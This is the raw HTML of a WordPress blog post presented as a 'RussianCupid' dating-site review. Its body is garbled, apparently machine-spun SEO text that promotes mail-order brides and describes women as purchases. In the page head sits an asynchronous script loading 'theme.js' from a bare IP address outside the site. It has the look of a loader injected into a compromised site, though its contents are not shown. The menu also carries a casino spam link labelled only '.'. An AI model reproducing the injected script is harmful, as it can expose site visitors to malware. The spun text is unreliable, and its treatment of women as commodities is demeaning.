

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/
body_size: 11931
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Russiancupid Com Review 2023 Scam Or Legit? - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Russiancupid Com Review 2023 Scam Or Legit? - The Magic Of Making Up Review 2019" />
	<meta property="og:description" content="Content How Can I Delete My Russiancupid Accounts And Cancel My Registration? Benefits Of Wonderful Russian Girls: Profile verification is an optionally available step for many who need to show others they are critical and are who they say they are. This includes sending an electronic copy of your photograph ID which will be used [&hellip;]" />
	<meta property="og:url" content="http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta property="article:published_time" content="2024-02-11T00:00:00+00:00" />
	<meta property="article:modified_time" content="2024-02-12T17:22:31+00:00" />
	<meta name="author" content="The Make-Up Girls" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Make-Up Girls" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/#article","isPartOf":{"@id":"http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/"},"author":{"name":"The Make-Up Girls","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"headline":"Russiancupid Com Review 2023 Scam Or Legit?","datePublished":"2024-02-11T00:00:00+00:00","dateModified":"2024-02-12T17:22:31+00:00","mainEntityOfPage":{"@id":"http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/"},"wordCount":889,"commentCount":0,"articleSection":["russian wife finder"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/#respond"]}]},{"@type":"WebPage","@id":"http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/","url":"http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/","name":"Russiancupid Com Review 2023 Scam Or Legit? - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"datePublished":"2024-02-11T00:00:00+00:00","dateModified":"2024-02-12T17:22:31+00:00","author":{"@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/"]}]},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"Russiancupid Com Review 2023 Scam Or Legit?"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb","name":"The Make-Up Girls","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.magicalmakingup.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","caption":"The Make-Up Girls"},"url":"http://www.magicalmakingup.net/author/greg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Russiancupid Com Review 2023  Scam Or Legit? Comments Feed" href="http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Frussiancupid-com-review-2023-scam-or-legit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Frussiancupid-com-review-2023-scam-or-legit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/posts/679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.magicalmakingup.net/?p=679' />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-679 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-679" class="post-679 post type-post status-publish format-standard hentry category-russian-wife-finder">
	<header class="entry-header">
		<h1 class="entry-title">Russiancupid Com Review 2023  Scam Or Legit?</h1>
		<div class="entry-date"><a href="http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/" title="February 11, 2024" rel="bookmark">Feb<b>11</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Content </p>
<ul class="toc_list">
<li> <a href="#toc-0"> How Can I Delete My Russiancupid Accounts And Cancel My Registration? </a> </li>
<li> <a href="#toc-1"> Benefits Of Wonderful Russian Girls: </a> </li>
</ul></div>
<p> Profile verification is an optionally available step for many who need to show others they are critical and are who they say they are. This includes sending an electronic copy of your photograph ID which will be used to confirm your identification. The company doesn&#8217;t routinely undertake background checks. </p>
<ul>
<li>  Whatever communication you might be in search of, Dating.ru will assist you to find the right associate.  </li>
<li>  There appears to be an unknown algorithm enjoying with the search results, making the matching process more durable.  </li>
<li>  I&#8217;ve been into stated relationship site for every week now as Im scripting this evaluation and opted to finish my 1 month paid membership with them.  </li>
<li>  As language and cultural variations turn out to be a difficulty, the Filipina girls are regarded as commodities bought for a value.  </li>
</ul>
<p> Russian females don&#8217;t want an excuse to put on makeup, do their hair, gown up in elegant garments, and put on high heels. Russian ladies connect nice importance to household values. And they love each their kids and their dad and mom. For some foreigners going home and meeting with parents is only a formality. They will all the time help their mother and father, try to assist them, and will not ignore their troubles. </p>
<p> Having an authentic Russian wife will make you assume that  you simply gained a lottery jackpot. Surely, you won’t regret having a one in one million spouse. Russian women  stand out as best companions as a result of their charming beauty, sharp mind, and unwavering dedication to household values. </p>
<p> Sad to say, however you could also encounter those that only take money without giving anything in return&#8230; Foreigners often show a respectful perspective towards youngsters from a previous marriage of their new companions. At the identical time, Russian males, sadly, generally do not accept youngsters from other   <a href="https://russian-mail-order-bride.com/albanian-brides/" rel="nofollow">https://russian-mail-order-bride.com/albanian-brides/</a>   males. Such girls, whether from Saint Petersburg/Moscow or small cities, primarily worth character traits in potential husbands. They expect to see decency, a down-to-earth angle, and the need to have a robust household. In return,  these beauties give a lot of respect and admiration. </p>
<p> Have a listing of questions in thoughts and ask them progressively. And the      very last thing – a attainable rejection shouldn’t be taken to coronary heart. If your try and get to know each other is not successful, then you don’t have to react sharply to this. It’s a potentially attainable however not essentially the most reliable selection      as a outcome of Russian ladies rarely respond to strangers on Facebook or Instagram. Now let’s figure out one of the best ways to meet a girl from Russia. He should persuade the lady of the seriousness of his intentions. </p>
<p> But if you’re in search of love and you’re prepared      to take the time to search out it, then buying a Russian bride could probably be the proper solution for you. Russian women usually are not solely nice wives however good lovers as properly. Just like with cooking, they are all the time ready to give you what you want in bed. </p>
<h2 id="toc-0"> Just how Can I Delete My Russiancupid Account And Cancel My Subscription? </h2>
<p> I am Chinese, from north China, and still in China, a province can attain Russia soil by flight inside 3 hours. I have this ideas one or two years ago, not recently. You wish to find someone who is beautiful, kind-hearted, and has comparable values to your individual. In order to avoid making a bad impression, you should study a factor or two about what Russian girls anticipate from you in bed. </p>
<h3 id="toc-1"> Advantages Of Wonderful Russian Women: </h3>
<p> Timid individuals will have to be quite difficult in life. Much should be carried out using decisive and uninhibited conduct. Men from Europe and America are financially stable and open to explore the world. They take their households on journeys to various nations and supply them with adventures and pleasure. </p>
<p> They are very loyal, and their man is the essential thing in their life. A bride purchased at a courting establishment might be top-of-the-line purchases you&#8217;ll ever make. Unlike a automotive or a home, you might wish to change these purchases. Many Russian mail order brides providers have translation      choices, however communication can be problematic. </p>
<p> By the way in which, RussianCupid matching algorithm places you in contact with the women you could like after analyzing your talked about preferences of the final search outcomes. The navigation is poor, it is really troublesome to even go from one web page to another. There is not any search feature, and though the costs are low, the site lacks the fundamental features offered by different related sites. The website is difficult for me….while chatting there have been times once I was routinely logged out, and I had to log in once more. I even have one recommendation for men looking for discovering girls in other country – ‘Don’t register yourself on these sites if you don’t have intention of travelling to these international locations ever”. I consider that a minimal of eight out of the 10 ladies on this web site are professionals, and, simply need to extract cash from you. </p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on February 11, 2024, in <a href="http://www.magicalmakingup.net/category/russian-wife-finder/" rel="category tag">russian wife finder</a>. Bookmark the <a href="http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/" title="Permalink to Russiancupid Com Review 2023  Scam Or Legit?" rel="bookmark">permalink</a>.					<span class="comments-link"><a href="http://www.magicalmakingup.net/russiancupid-com-review-2023-scam-or-legit/#respond">Leave a comment</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.magicalmakingup.net/region-farm-and-business-management/" rel="prev"><span class="meta-nav">&larr;</span> Region Farm and Business Management</a></div>		<div class="nav-next"><a href="http://www.magicalmakingup.net/new-meta-vr-app-helps-to-ensure-profound-results-to-get-your-ouverture-app-content-material-into-your-head-set/" rel="next">New Meta VR App Helps to ensure profound results to Get Your Ouverture App Content material Into Your Head-set <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/russiancupid-com-review-2023-scam-or-legit/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.magicalmakingup.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
